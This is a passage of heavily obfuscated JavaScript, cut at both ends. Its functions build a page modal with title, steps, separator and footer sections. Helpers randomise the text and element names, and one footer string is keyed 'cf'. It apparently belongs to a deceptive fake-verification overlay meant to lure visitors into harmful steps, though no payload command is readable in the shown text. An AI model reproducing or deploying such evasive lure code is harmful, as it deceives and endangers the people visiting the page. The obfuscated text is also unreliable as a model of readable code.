pa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return 